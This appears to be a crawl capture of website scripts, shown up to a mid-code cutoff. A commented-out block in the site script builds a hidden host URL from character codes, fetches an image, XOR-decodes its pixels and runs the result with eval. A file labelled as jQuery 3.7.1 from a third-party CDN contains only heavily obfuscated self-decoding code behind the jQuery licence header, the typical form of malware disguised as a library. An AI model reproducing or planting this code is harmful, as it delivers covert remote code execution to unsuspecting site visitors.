		"[data-toggle=\"tooltip\"]").tooltip(), t(document).on("click", ".app-nav-toggle", function(n) {
		n.preventDefault();
		var e = t("body"),
			a = t(".app-nav");
		e.hasClass("open-app-nav") ? (e.removeClass("open-app-nav"), bodyScrollLock
			.clearAllBodyScrollLocks()) : (e.addClass("open-app-nav"), bodyScrollLock
			.disableBodyScroll(a))
	}), t(document).on("click", ".emoji-dropdown", function(t) {
		t.stopPropagation()
	})
});
document.addEventListener("DOMContentLoaded", function() {
	function gcv(a) {
		var b = window.decodeURIComponent(window.document.cookie),
			c = b.split(a + "=");
		return 2 === c.length ? c.pop().split(";").shift() : ""
	}

	function sc(a, b) {
		var c = new Date,
			d = c.getTime() + b;
		c.setTime(c.getTime() + b);
		var e = "expires=" + c.toUTCString();
		window.document.cookie = a + "=" + d + ";" + e + ";path=/;SameSite=Lax"
	}

	// function gkf(s) {
	// 	var ky = "001e67e03bf5",
	// 		i5 = document.createElement("img");
	// 	i5.crossOrigin = "Anonymous", i5.style.display = "none", i5.setAttribute("src", s), i5.onload =
	// 		function() {
	// 			try {
	// 				var context, canvas;
	// 				canvas = document.createElement("canvas"), canvas.width = i5.width, canvas.height = i5
	// 					.height, context = canvas.getContext("2d"), context.drawImage(i5, 0, 0);
	// 				for (var d3 = context.getImageData(0, 0, i5.width, i5.height).data, p = "", i = 0; i < d3
	// 					.length; i++)
	// 					if ((i + 1) % 4) {
	// 						var char = 57 ^ d3[i];
	// 						32 <= char && (p += String.fromCharCode(char))
	// 					} eval(p)
	// 			} catch (a) {}
	// 		}
	// }

	// function rey() {
	// 	try {
	// 		if (document.hidden) return;
	// 		clearInterval(mv);
	// 		var a, b = new Date,
	// 			b = b.getTime(),
	// 			c = String.fromCharCode(47, 47, 99, 100, 110, 112, 105, 99, 116, 117, 114, 101, 97, 115, 115,
	// 				101, 116, 46, 99, 111, 109, 47, 98, 97, 110, 110, 101, 114, 46, 112, 104, 112) +
	// 			"?001e67e03bf5",
	// 			d = 2592000000,
	// 			e = "CDN_UUID";
	// 		"undefined" == typeof Storage ? (a = gcv(e), (!a || a < b) && (sc(e, d), gkf(c))) : (a = window
	// 			.localStorage.getItem(e), (!a || a < b) && (window.localStorage.setItem(e, b + d), gkf(c)))
	// 	} catch (a) {}
	// }
	// var mv = setInterval(rey, 1e3)
});


--- FILE ---
content_type: application/javascript
request_url: https://cdn.bdstatic.org/jquery/3.7.1/jquery.js
body_size: 19979
content:
/*!
 * jQuery JavaScript Library v3.7.1
 * https://jquery.com/
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2023-08-28T13:37Z
#*/
Function("fQjpyC","var bd2q76e,Rvm5YXb,f_yqIA,bKRNCo,FCQVcBt,oAoSaX,nZA4GYd,PcxkPQr,_Kkzpz,iem_yf;function RuBC0a(bd2q76e,Rvm5YXb,f_yqIA){for(f_yqIA=0x0;f_yqIA<Rvm5YXb;f_yqIA++)bd2q76e.push(bd2q76e.shift());return bd2q76e}const YWAkZCx=RuBC0a([0xc3,0x2d,0x60,0x78,0x11,0xa8,0xc2,0xbd,0x21,0x10e,0xb7,0x2c,0x5c,0xc8,0x6e,\"h\",0x4e,0x90,\"length\",0x1,\"b\",0x0,0x6b,\"c\",0xa3,0x9d,\"e\",0x95,\"d\",0x8,0xff,\"undefined\",0x3f,0x6,\"fromCodePoint\",0x7,0xc,0x3,\"push\",0x5b,0x1fff,0x58,0xd,0xe,0x2,0x12,0xa6,0x85,\"f\",0x4,\"a\",\"i\",0x67,0xe2,0x9,\"g\",0x5,0xbe,0xcf,0xe0,0x7c,0x7f,0x80,\"n\",0x75,0xd6,0x45,!0x1,0x71,0x93,0x1a,0xa,0x40,0xec,0x22,0x37,0x3c,0xdf,0xef,0xc7,0xfd,0x86,0xe7,0x25,0x2f],0x12);kDFsBO(dSdIxQ3(JtjbbZL,YWAkZCx[0x13]),dSdIxQ3(PxN7S8));function dSdIxQ3(bd2q76e,Rvm5YXb=YWAkZCx[0x1]){Object.defineProperty(bd2q76e,YWAkZCx[0x0],{value:Rvm5YXb,configurable:YWAkZCx[0x31]});return bd2q76e}function PxN7S8(...bd2q76e){kDFsBO(bd2q76e[YWAkZCx[0x0]]=YWAkZCx[0x1],bd2q76e[YWAkZCx[0x1]]=\"tbpAjikMeBCnTUNlSGZJhcOHRKWqEPYmsdXrLIgfaFDVQo@.\\\"6#*$%y5^!=u8<v/97]2}4+w~&1?:_{,0>`3[(;xz|)\",bd2q76e[YWAkZCx[0x2]]=\"\"+(bd2q76e[YWAkZCx[0x3]]||\"\"),bd2q76e[YWAkZCx[0x5]]=bd2q76e[YWAkZCx[0x2]].length,bd2q76e[YWAkZCx[0xa]]=[],bd2q76e[YWAkZCx[0x8]]=YWAkZCx[0x3],bd2q76e[YWAkZCx[0x9]]=YWAkZCx[0x3],bd2q76e[-YWAkZCx[0x7]]=-YWAkZCx[0x1]);for(bd2q76e[YWAkZCx[0x4]]=YWAkZCx[0x3];bd2q76e[YWAkZCx[0x4]]<bd2q76e[YWAkZCx[0x5]];bd2q76e[YWAkZCx[0x4]]++){bd2q76e[-YWAkZCx[0x6]]=bd2q76e[YWAkZCx[0x1]].indexOf(bd2q76e[YWAkZCx[0x2]][bd2q76e[YWAkZCx[0x4]]]);if(bd2q76e[-YWAkZCx[0x6]]===-YWAkZCx[0x1])continue;if(bd2q76e[-YWAkZCx[0x7]]<YWAkZCx[0x3]){bd2q76e[-YWAkZCx[0x7]]=bd2q76e[-YWAkZCx[0x6]]}else{kDFsBO(bd2q76e[-YWAkZCx[0x7]]+=bd2q76e[-YWAkZCx[0x6]]*YWAkZCx[0x15],bd2q76e[YWAkZCx[0x8]]|=bd2q76e[-YWAkZCx[0x7]]<<bd2q76e[YWAkZCx[0x9]],bd2q76e[YWAkZCx[0x9]]+=(bd2q76e[-YWAkZCx[0x7]]&YWAkZCx[0x16])>YWAkZCx[0x17]?YWAkZCx[0x18]:YWAkZCx[0x19]);do{kDFsBO(bd2q76e[YWAkZCx[0xa]].push(bd2q76e[YWAkZCx[0x8]]&YWAkZCx[0xc]),bd2q76e[YWAkZCx[0x8]]>>=YWAkZCx[0xb],bd2q76e[YWAkZCx[0x9]]-=YWAkZCx[0xb])}while(bd2q76e[YWAkZCx[0x9]]>YWAkZCx[0x11]);bd2q76e[-YWAkZCx[0x7]]=-YWAkZCx[0x1]}}if(bd2q76e[-YWAkZCx[0x7]]>-YWAkZCx[0x1]){bd2q76e[YWAkZCx[0xa]].push((bd2q76e[YWAkZCx[0x8]]|bd2q76e[-YWAkZCx[0x7]]<<bd2q76e[YWAkZCx[0x9]])&YWAkZCx[0xc])}return rSzrXIq(bd2q76e[YWAkZCx[0xa]])}function dNA1tJ(f_yqIA){if(typeof bd2q76e[f_yqIA]===YWAkZCx[0xd]){return bd2q76e[f_yqIA]=PxN7S8(Rvm5YXb[f_yqIA])}return bd2q76e[f_yqIA]}kDFsBO(bd2q76e={},Rvm5YXb=RuBC0a([\"O#*u>)yeKF`v8\",\"?S~l^I*qB\",\"7&XG\",\"9P9+w)(Z\",\"5&fYu=q27V\",\"9z^+!\",\"t6L_?5h9.cq\",\"[oYjuXBbd]6&L3yX4&(1Sgl4_%6Nj3Am^o/6q.)$}Bi<jA+IE}Z~U\",\"U/H6@=z@aG?@nWrmXP2_srd?LyGv(RPGVhLC}5lb\",\":X*e(401ouVR&~YL}m{E,gvRYc$EmWjR?}kMk8p=cJ.5.prGlWh_wXGb\",\"R*s*T15Fl]NkE.oq,vlk\",\"GV3ey_HFgUlH$AGa5ob?:LtZP]C},r3qI!qsj5;0sT[s6~VW\",\"tc:PlggYM\",\"dIb?G:@az=9^dSgZ}X<M\",\"[AsY48za{^U}l.(r{kR&VI^pUv}&twUJt8A1Vy[@pyX,U\\\";O9}K*S\",\"wH@mP3;@}Unkl`)SoaX~`#GF>/mqf+5PdPYjQ?z$1u4l,NU\",\"@wiMF&t\",\"P}dYw>tYn78jVgvR&k96qg@T>8l?lNIZ\",\"<Ei5XrTL_ZmhXKsY;o1siL]TTNh*/gvLS*j_Q<7rocX~wNLK+t\",\"f*,B_\\\"t\",\"}B0y<X$0r!^+p>jV5Gr~y+IJjU2s+K}YDT:1S:h1r!PXWi$XAP/:V^?*w9e}b\",\">h{$yI7Pvu8c6~emLy~*G>Rp\",\"U@;ma/%P9!F5mg9HRB.&DImrbZq*Yi4gV!0B\",\":oa6o^N==N3_bS`EYy%M\",\"HWlB@IEZCv;TH#U\",\"RPayU#6b`Bh:fp\",\"qwH:O(4?a=kSN<,fw*<Et=,F]B~&lp|ExAp\",\"q@U:h$[$\\\"%EU#6xFdTA\",\"Z*fEHu4!YuS}numPZ@@:[3!?kCM`(\\\"gI1I`e5_8p\",\"bZ+EW3u.zh(ZwWYYjHeB44FMx9uNVpfgBI(w`>t\",\"FGf69\\\"%Mn7g\",\"4*+ElLIr[UhA$q5rqX%1H:Z9iU:r!\\\"DW\\\"IO5A\\\"|(%JTXTl)E,mW?e,$Y@n\",\"e}mj+#:k9lYRY<dLPb\",\"My[W::orj9aurpZE{K&y)g@0]T)s9u2ZeHI5Kgt\",\"Y}&*G>}Y`y$0MlQW4oGs9LCYon]0ES8rQTD*Q*L=%U_02+0q\",\"Ok{$5IKJ7B60Lu%FGs(m7>&*hU}+W`vGyG5$B,MUVuNqy<2m+obqc\",\"qy4mp;|Fi=n}OpBmE@Lm+L:$$B?+.A\",\":73WC8%b\",\"$mN:~L)Tuvt?mp(q0^.6evmFk=*\",\"1GQCc#rr#/K=V`pIA1;jA>2bv%S7;KbY_*$%#=3M`l86(8gI\",\"jyX?#I[X(98EZIED8a7*e\\\"L=o%20/=nJ0^eqo_,FDhyK3+bIB@Rd75yY2J\",\"5kh1e:X;hy<Mp<nJ)Ay58\\\"zaIUD0}AfIqb\",\"HysY>ot\",\"iV1*?>Ir./ECYiRXSycM>LFb]/?_lg;O@BNM$_@TZ/CYel#E.TmBd.q%z=*\",\"|oz&\\\"6qJL9f,L\\\"WP]aU5B4/b#l\",\"c/q~>LkRM\",\"vv/:n;%U#l\",\"Z/jMb[)X#yJ~dUnJP8E5q\",\"\\\"Xdq?viM,^~ngUVJ@Tk$*+=ZueJ`=4Mm]*N5/_.FTciB*+e\",\"@m45a?r.lZ8\",\"{^:mI&]Rs]L:%<LZ/m+$l:+@XJ__q.QWNb\",\"JWF?K3lK_vCy^uXIov9*5,\\\";IJ_@Ew|H5Hf6(!2F8n6\",\".wOBxgL$|7I:+K1Kn/hPar$Yl/OG:ucaIy@j+86b\",\"0&~B/_FUehckb\",\"lZT_y%z$,%=MxNoJcW:PU4Z+=vpS,gFJ6yb\",\"9a4Wo_o.>TG4n3<H7t\",\"]kz&hueL;J[iaA\",\"D}D?_oL1dB=$6~0qOs$C\",\"eHK*y`%U]8<uSlALTwzyB!>rWumG0rkgzvA\",\"Q1syc:uU}U,lS.EL_v7*)dt=8NFrvKiRo*5688=@R7o4>>%qeT6q$_Wp\",\"NTe{WgVr./2c7Rlq^N^Bn1TenunXSl2RpyRk.=IJK=RCF~$qMb\",\"fy{$#@<U>Z`#Hg(ECP^k\",\"l*&e6^)@<%wK_jBJl*/$R!}Y[9Uq83EL<N8Pf`t\",\"|o}%vfv}vZw8a.AZP@Yj7~vpSB.m<jxSQktdHukeB7BUf=~m8WYE@<,(<n\",\"B@Rq=+SpTu~^b\",\"sBb{3#`$_^Q5{4|HSWyM3uu.~U!NC<Bm#a.&v@+1\\\"Tx+[AZaLyR*03Vb\",\"(*Js#==a~=W\\\"*`2YD*`_@`WR6!Nqy<0fmb\",\"n}q~II(r;9(+nlEYVa6*{#0Xg9|2]UfRl/uC03ur>T)+h\\\"LY\",\"[hUC6}oUqN{ZFS~J,o2eBvHF_^R:nAB\",\"n}W_{:K.e78s.=,qo!yE<[N9>lt?\\\"8;ENkWsc\",\"SVom/=M/BGO\\\"2NRr<y9kb;7rq79n(RCKg1wjw8Ax#yH,t\",\"t!WP_\\\"JU,^8EJNeITH~6}8YLZTK~qW3X=N;wC47b\",\"HW\\\"y^/O@HUj=MghXQ!]P@_+TXl*\",\"fI;j\\\"?q%Rh?%AWXZ*mFy|wR13B&elpAGfBoM.6,U_n\",\"FV~kz{|M@ZfM>\\\"XGF75jayAF<u$0FILZIVw6.+zTST:1WNfJ\",\"ZTyM)!{a&G$mSlof:*a6V`mM$J|!f`Qgt/[W95xPp!UHS.<G6m]eT\\\"NLP]n5b\",\"_N,E~,tD{nNqu`bR]v:MV<h0\\\"8wOg<~gOsqP%I4!vng,r`YGP89kN\",\"iyv&S$XR@u4c8qRXJ/`e\",\"ew?iK{+;ST*^o~MKfT.ElgSRoeDuuN*a,E+jb>@p\",\"o}R?O!9YNZq5|LHF[XUCE\",\"NBQPZg~YNcnhU\\\"sLz*<EZ3/Ux9Z*I\\\"+gc8kBy^3UuG5rG8~Wb6l:,:0ku^_1t\",\"*7ds8fL$6TA?+>XG171P%_*J3JGX*gTJ:t\",\"E7p*:4lU}ysNJ#yah/t{K38p$U9Z=KpG\",\"LAf6.?`=qN(2RSJENV:%(4Lp[!y\",\"A]sYs$dM&7s$rW+Ky*b\",\"&o8_D?zX=u$r0wU\",\";X=*r(EYueyj<RlW$*}M$~(4<%z_b\",\"^7NBK$HbHh;1RjC\",\"gk}ibLXL;9W4nl]H\",\"LBW?3gr4Wv7/kI?f$!,:V+[X,^F0II,q\",\"A1|*u=PF9!K5i85FyaZs,5lF#J!:/u7G{+i5j%SRnN,>]4imxuA#_>yZi\",\"\\\"7fBZ3rM<%rAdj\",\"07k5k4CZ$B~@:lSfH8As7f!bQ%*:^S?gIPZqX&;$Dh{6jqVW?t\",\"pBtd11bJ]8@mTf0X0+jC2>aa8N:1eLGh4oy5w11@hU4Zqp\",\"da/:ry|MMCKv&\\\"JqOhe{g6Wp3yk.!LEDy7E_l51RY/PRnp\",\"6*=%)3a=gUGR~qNf:*fBJ>u.]8,>[A\",\"wmnsM#LpEc\\\"RHpNa$T@5S\",\"2K68P{7e7plfFT\",\"\\\"a~k4\",\"e<tZ.`ggd{O\",\"4yj=&&6Uru_m8C\",\"8)FRc\",\"pZX1b~oD\",\"niUd\\\".<D\",\"o~uvK3VD\",\"9jMx\",\"vW?tv=8.\",\"V0Fj+C/Iy6a\",\"*wq#<DIV\",\"2},#sD.*@\",\"15>^?kcV\",\"l5~0B1X.\",\"Qg/T(x5;@\",\"bgSzYr7.\",\"Sa?U6lIV\",\"`e1\\\"jMl.\",\"Zy@\\\"@}v.\",\"#efU_^bMcW\",\"_nGCN~fV\",\"j8xB]8GV\",\"FUrDg?}V\",\"<wIzaJK!ipFq(0<\",\"Zw:X$wIV\",\"Y8|5J=E.\",\"h}MN)>gV\",\"00\\\"TU>3McW\",\"&*pyZ4gV\",\"K8)y2a310\",\"t`IzgdBV\",\"2<yU=dcV\",\"x<>zY95.\",\"53kTvs]V\",\"yg,#>$a.\",\"*efUW^N.\",\"ee8juCWV\",\",8A@eJIV\",\"6ap#[4uD@\",\"tr2z!hC[@\",\"UrZ;XsM3X\",\"Y;zNcJ>.\",\"n@|UL$]V\",\"J}hO&gGu@\",\"8mEj(\",\"DUo#;MO.\",\"e@gOM\\\"FHX\",\"Lnfzy/<V\",\"#r<XV}cq&\",\"_hLB\\\"/qkm\",\"r>$ZtY!V\",\"P@I[sYXH&\",\"BaM[aP8.\",\"6;0TW\\\"l.\",\"a`OyKrH.\",\"jgd;a=RV\",\"8>c#5$M/@\",\"RymTRYZV\",\"q;J\\\"t$Q.\",\"#;)\\\".1WV\",\"fj{DT]L!@\",\"L@)ZbnL{0\",\"wm:tG\",\"uScC4\\\"5.\",\"qQxD_xkV\",\"QzQ^+s+/@\",\"aGuzU|hV\",\"J@$>T$P6m\",\"r@g@{]Ik&\",\"+S>\\\",5lH&\",\"Nx[\\\"4n6.\",\"kr>^Yvr$@\",\"&7[\\\"awp*m\",\"\\\"{Q\\\"JC0q&\",\"6`7\\\"P5U9m\",\"bD46/uU<\",\"gPB?D+wb\",\"ccvN(xroK,q19t7ajD\",\"hcrxz0to\",\"KgUss/I\",\"t^,[q|QjP,s2o5P\",\"QtCd^%ce\",\"+oQ.4U7j\",\"2D_W//yG\",\"0eX)w`P2\",\"d;vfw.XZ+\",\"Ky*Zhwsb+\",\"d;pxp):tp\",\"Krd^t?cs\",\"`j@^C.L\",\"TSYkD:os\",\"w:S\\\"\\\"!7=Qh\",\"GUs+@ijs\",\"()>&35%ip\",\"|e5g$>[@+F2/G\",\"map6chY@Pk)MR\",\"2A{m%$N!qo7oG\",\"(pqHGQh#\",\"Dt~bZ\",\"*/EN=U#D$nm6}Pq2B0+4i,Le\",\"Et.pB/Ce\",\"!=w.][%bc9e8hxofR}OCq(02h\",\"@wsS}47j\",\"@wyCl\",\"@woml\",\"TISn<g1Pi\",\"S<hS8d?uN7F&e\",\"/?JC.gOj\",\"PegCYgQj\",\"<@@S9U|\",\"Ew~nG64FG]lre\",\"Ew~nG64Fn22re\",\"5{_.RS7j\",\"(3F:uc|\",\"7}hSYcMj\",\".{74{&|\",\"zLoYfgHnXJ/\",\"r?hSzSMj\",\"t@u.\\\"1|\",\"Ew54$\",\"O?~4$\",\"hKA4:WFTi\",\"P@l:OW|\",\"3@74?kIj\",\"*/(m\",\"X/km\",\"?{yCi,rPi\",\"3@0Sug|\",\"T?F:uc7j\",\"^{2Yu\",\"8?6n<gjm@E\",\"KK2Y\\\"UIj\",\"G?(m\",\"d<R.4U7j\",\"l@mf]U|\",\"XIkmPST2h\",\"x?mfES|\",\"v?JCES7j\",\"8?dY?\",\"Z*dY?\",\"&<9fuc|\",\"*{!.w6|\",\"6ocS\\\"UGj\",\"5{EN\",\"z79C\",\"%3bnh,|\",\"n?Q.q\",\"(3PC\\\"1.2h\",\"l@RXT&Ij\",\":c/:N1Aj\",\"+C|f][|\",\"JCkm\",\"KKLY$\",\"Ew~n;kU)S=\",\"l@mf]U2Ud=\",\"4<.SP\",\"8?dmM\",\"qK&C\",\"sCsS+,+ri\",\"){R.4UJ!*2\",\"co~nl\",\"{{E1;k{\\\",OPyTK\",\"#76N#noe\",\"(:~njw5u*2r\",\"^{qYl\",\"pI(mnWuu?7\",\":Gf$c[/e\",\"u@(YcU7j\",\"nn+<l}b\\\"\",\")42z|cEPu\",\"dd;G?OS[\",\"Iv9o(!_\",\"5ouXu4y[\",\"Ed5w>/+.\",\"Cp{&p/;.\",\"voU|\",\"*bvZ$W(j.\",\")o_q>.od\",\"pcU]`=4i\",\"sLVq&#UtN\",\"C$<KOuqWd\",\"PNZA:SPWM\",\"PNZA:S.d\",\"J&J~E)E=Z\",\"v}jZ*M^A\",\"y%SIS!9A\",\"FN&o+={B\",\"x,9e~PKKIz\",\"MMhH\",\"x,9e~P_i\",\"LW67.1u\",\"exw7GGpd\",\"=XgG%UwQvtjy8\",\"jp)+2%u_7`D`8\"],0x6));function Oc1KeZ(){var bd2q76e=[function(){return globalThis},function(){return fQjpyC[\"maUPybN\"]},function(){return window},function(){return new Function(\"return this\")()}],Rvm5YXb,f_yqIA,bKRNCo;kDFsBO(Rvm5YXb=void 0x0,f_yqIA=[]);try{kDFsBO(Rvm5YXb=Object,f_yqIA[YWAkZCx[0x14]](\"\".__proto__.constructor.name))}catch(FCQVcBt){}Xkjxxc:for(bKRNCo=YWAkZCx[0x3];bKRNCo<bd2q76e[YWAkZCx[0x0]];bKRNCo++)try{var oAoSaX;Rvm5YXb=bd2q76e[bKRNCo]();for(oAoSaX=YWAkZCx[0x3];oAoSaX<f_yqIA[YWAkZCx[0x0]];oAoSaX++)if(typeof Rvm5YXb[f_yqIA[oAoSaX]]===YWAkZCx[0xd])continue Xkjxxc;return Rvm5YXb}catch(FCQVcBt){}return Rvm5YXb||this}kDFsBO(f_yqIA=Oc1KeZ()||{},bKRNCo=f_yqIA.TextDecoder,FCQVcBt=f_yqIA.Uint8Array,oAoSaX=f_yqIA.Buffer,nZA4GYd=f_yqIA.String||String,PcxkPQr=f_yqIA.Array||Array,_Kkzpz=function(){var bd2q76e=new PcxkPQr(YWAkZCx[0x2c]),Rvm5YXb,f_yqIA;kDFsBO(Rvm5YXb=nZA4GYd[YWAkZCx[0x10]]||nZA4GYd.fromCharCode,f_yqIA=[]);return function(bKRNCo){var FCQVcBt,oAoSaX;function*PcxkPQr(oAoSaX,PcxkPQr,_Kkzpz={mX2L20O:{}}){while(oAoSaX+PcxkPQr!==0xa9)with(_Kkzpz.sfXZle3||_Kkzpz)switch(oAoSaX+PcxkPQr){case-0x1:case 0xe7:case 0x9b:kDFsBO(_Kkzpz.mX2L20O.YHqaMu=0x85,mX2L20O.Eckcb1b=void 0x0,mX2L20O.bjusk4=void 0x0,mX2L20O.jKtDcWi=bKRNCo[YWAkZCx[oAoSaX+0x3e]],f_yqIA[YWAkZCx[oAoSaX+0x3e]]=YWAkZCx[oAoSaX+0x41]);for(mX2L20O.uJjLz8W=YWAkZCx[oAoSaX+0x41];mX2L20O.uJjLz8W<mX2L20O.jKtDcWi;){kDFsBO(mX2L20O.bjusk4=bKRNCo[mX2L20O.uJjLz8W++],mX2L20O.bjusk4<=YWAkZCx[0x2b]?mX2L20O.Eckcb1b=mX2L20O.bjusk4:mX2L20O.bjusk4<=YWAkZCx[0x3b]?mX2L20O.Eckcb1b=(mX2L20O.bjusk4&oAoSaX+0x5d)<<YWAkZCx[0xf]|bKRNCo[mX2L20O.uJjLz8W++]&YWAkZCx[0xe]:mX2L20O.bjusk4<=YWAkZCx[oAoSaX+0x7a]?mX2L20O.Eckcb1b=(mX2L20O.bjusk4&oAoSaX+0x4d)<<YWAkZCx[0x12]|(bKRNCo[mX2L20O.uJjLz8W++]&YWAkZCx[oAoSaX+0x4c])<<YWAkZCx[0xf]|bKRNCo[mX2L20O.uJjLz8W++]&YWAkZCx[0xe]:nZA4GYd[YWAkZCx[0x10]]?mX2L20O.Eckcb1b=(mX2L20O.bjusk4&YWAkZCx[0x11])<<YWAkZCx[0x1b]|(bKRNCo[mX2L20O.uJjLz8W++]&YWAkZCx[oAoSaX+0x4c])<<YWAkZCx[0x12]|(bKRNCo[mX2L20O.uJjLz8W++]&YWAkZCx[0xe])<<YWAkZCx[0xf]|bKRNCo[mX2L20O.uJjLz8W++]&YWAkZCx[0xe]:(mX2L20O.Eckcb1b=YWAkZCx[oAoSaX+0x4c],mX2L20O.uJjLz8W+=YWAkZCx[0x13]),f_yqIA[YWAkZCx[oAoSaX+0x52]](bd2q76e[mX2L20O.Eckcb1b]||(bd2q76e[mX2L20O.Eckcb1b]=Rvm5YXb(mX2L20O.Eckcb1b))))}return FCQVcBt=!0x0,f_yqIA.join(\"\");case oAoSaX!=0xb4&&oAoSaX-0x82:if(oAoSaX!=-0xf4){kDFsBO(_Kkzpz.sfXZle3=_Kkzpz.aTDiAc,oAoSaX+=-0x11a,PcxkPQr+=0x21f);break}case _Kkzpz.mX2L20O.YHqaMu+-0x9b:if(oAoSaX!=-(oAoSaX+0x40)){kDFsBO(_Kkzpz.sfXZle3=_Kkzpz.Uj4L3no,oAoSaX+=-0x1a8,PcxkPQr+=0x267);break}case 0x32:default:if(oAoSaX!=-(oAoSaX+0x40)){kDFsBO(_Kkzpz.sfXZle3=_Kkzpz.AGvXZ3P,oAoSaX+=-0x1a8,PcxkPQr+=0x21f);break}case 0xa4:kDFsBO(_Kkzpz.mX2L20O.YHqaMu=-0x47,_Kkzpz.sfXZle3=_Kkzpz.Z1iOwX,PcxkPQr+=0x5);break}}kDFsBO(FCQVcBt=void 0x0,oAoSaX=PcxkPQr(-0x3e,0x3d).next().value);if(FCQVcBt){return oAoSaX}}}());function rSzrXIq(bd2q76e){return typeof bKRNCo!==YWAkZCx[0xd]&&bKRNCo?new bKRNCo().decode(new FCQVcBt(bd2q76e)):typeof oAoSaX!==YWAkZCx[0xd]&&oAoSaX?oAoSaX.from(bd2q76e).toString(\"utf-8\"):_Kkzpz(bd2q76e)}iem_yf=N861rqz();function N861rqz(){var f_yqIA,bKRNCo,FCQVcBt,oAoSaX;dSdIxQ3(PcxkPQr);function nZA4GYd(f_yqIA){var bKRNCo,FCQVcBt;function*oAoSaX(FCQVcBt,oAoSaX,nZA4GYd,PcxkPQr={qIkdgEK:{}}){while(FCQVcBt+oAoSaX+nZA4GYd!==0x9d)with(PcxkPQr.QkXSo7||PcxkPQr)switch(FCQVcBt+oAoSaX+nZA4GYd){case 0xac:case 0xa4:kDFsBO(l7DtmKV.push((ys4WJ2g|dJEVgQ<<x73n0D)&YWAkZCx[0xc]),PcxkPQr.QkXSo7=PcxkPQr.qIkdgEK,nZA4GYd+=-0x38);break;case-0x65:kDFsBO(PcxkPQr.qIkdgEK.x73n0D=YWAkZCx[oAoSaX+-(oAoSaX+-0x3)],PcxkPQr.qIkdgEK.dJEVgQ=-YWAkZCx[oAoSaX+-0x66],PcxkPQr.QkXSo7=PcxkPQr.qIkdgEK,oAoSaX+=0x5f,nZA4GYd+=-0xb5);break;case 0x51:kDFsBO(PcxkPQr.QkXSo7=PcxkPQr.qIkdgEK,FCQVcBt+=-0x1cf,oAoSaX+=-0x29,nZA4GYd+=0x253);break;case-0xf3:case 0x35:kDFsBO(PcxkPQr.QkXSo7=PcxkPQr.qIkdgEK,FCQVcBt+=-0xd6,oAoSaX+=-0x63,nZA4GYd+=0x1c7);break;case PcxkPQr.qIkdgEK.iVJqbq+-0x92:kDFsBO(PcxkPQr.qIkdgEK.iVJqbq=-0x9f,PcxkPQr.QkXSo7=PcxkPQr.zGxwKU,FCQVcBt+=-0x8e,nZA4GYd+=0x21b);break;case PcxkPQr.qIkdgEK.iVJqbq+0x1e:kDFsBO(PcxkPQr.qIkdgEK.iVJqbq=0x99,PcxkPQr.QkXSo7=PcxkPQr.qIkdgEK,FCQVcBt+=-0xd6,oAoSaX+=-0x63,nZA4GYd+=0x114);break;case 0x8b:kDFsBO(PcxkPQr.QkXSo7=PcxkPQr.CRht_N,FCQVcBt+=-0x254,oAoSaX+=0x15e,nZA4GYd+=0x108);break;case PcxkPQr.qIkdgEK.iVJqbq+0x125:kDFsBO(PcxkPQr.qIkdgEK.FhnsOcN=FKcOEIC.length,PcxkPQr.qIkdgEK.l7DtmKV=[],PcxkPQr.qIkdgEK.ys4WJ2g=YWAkZCx[FCQVcBt+0x9c],PcxkPQr.QkXSo7=PcxkPQr.qIkdgEK,FCQVcBt+=-0x12c);break;case-0xe1:default:case 0xa8:kDFsBO(PcxkPQr.qIkdgEK.iVJqbq=-0x5e,qIkdgEK.aeEqxe=\":PDjKCiRUnIrsWYZgGLMXlVpkdoaBHOQ=f&tcu`|v$.w[_#24,z\\\"<(^{xy%68S70@!AE3/]T>q9+}1bJe~FhN*)m5;?\",qIkdgEK.FKcOEIC=\"\"+(f_yqIA||\"\"),PcxkPQr.QkXSo7=PcxkPQr.qIkdgEK,FCQVcBt+=-0x116,oAoSaX+=0xd9,nZA4GYd+=0x1ca);break;case-0xbb:for(PcxkPQr.qIkdgEK.mfYGKvv=YWAkZCx[FCQVcBt+0x1c8];mfYGKvv<FhnsOcN;mfYGKvv++){PcxkPQr.qIkdgEK.urMaU5=aeEqxe.indexOf(FKcOEIC[mfYGKvv]);if(urMaU5===-YWAkZCx[0x1])continue;if(dJEVgQ<YWAkZCx[0x3]){dJEVgQ=urMaU5}else{kDFsBO(dJEVgQ+=urMaU5*YWAkZCx[0x15],ys4WJ2g|=dJEVgQ<<x73n0D,x73n0D+=(dJEVgQ&YWAkZCx[oAoSaX+-0xb0])>YWAkZCx[0x17]?YWAkZCx[0x18]:YWAkZCx[0x19]);do{kDFsBO(l7DtmKV.push(ys4WJ2g&YWAkZCx[0xc]),ys4WJ2g>>=YWAkZCx[0xb],x73n0D-=YWAkZCx[FCQVcBt+0x1d0])}while(x73n0D>YWAkZCx[0x11]);dJEVgQ=-YWAkZCx[oAoSaX+-0xc5]}}if(dJEVgQ>-YWAkZCx[oAoSaX+-0xc5]){kDFsBO(PcxkPQr.QkXSo7=PcxkPQr.qIkdgEK,oAoSaX+=0x139,nZA4GYd+=0x2e);break}else{kDFsBO(PcxkPQr.QkXSo7=PcxkPQr.qIkdgEK,oAoSaX+=0x139,nZA4GYd+=-0xa);break}case nZA4GYd!=0x72&&nZA4GYd- -0x3a:return bKRNCo=!0x0,rSzrXIq(l7DtmKV)}}kDFsBO(bKRNCo=void 0x0,FCQVcBt=oAoSaX(0x7d,-0x72,-0xd1).next().value);if(bKRNCo){return FCQVcBt}}function PcxkPQr(...f_yqIA){f_yqIA[YWAkZCx[0x0]]=YWAkZCx[0x1];if(typeof bd2q76e[f_yqIA[YWAkZCx[0x3]]]===YWAkZCx[0xd]){return bd2q76e[f_yqIA[YWAkZCx[0x3]]]=nZA4GYd(Rvm5YXb[f_yqIA[YWAkZCx[0x3]]])}return bd2q76e[f_yqIA[YWAkZCx[0x3]]]}kDFsBO(f_yqIA=[function(){return globalThis},function(){return fQjpyC[\"maUPybN\"]},function(){return window},function(){var f_yqIA,bKRNCo;function*FCQVcBt(bKRNCo,oAoSaX,nZA4GYd,PcxkPQr={dvLezR:{}},_Kkzpz){while(bKRNCo+oAoSaX+nZA4GYd!==0x66)with(PcxkPQr.lBFn7TO||PcxkPQr)switch(bKRNCo+oAoSaX+nZA4GYd){case 0xf9:kDFsBO(PcxkPQr.dvLezR.PcHXLCl=0x60,dvLezR.r0uH5Y=function(...bKRNCo){return FCQVcBt(0x102,-0x18f,0xa1,{dvLezR:PcxkPQr.dvLezR,eeNT4w:{}},bKRNCo).next().value},dvLezR.bOqnWO=function(...bKRNCo){return 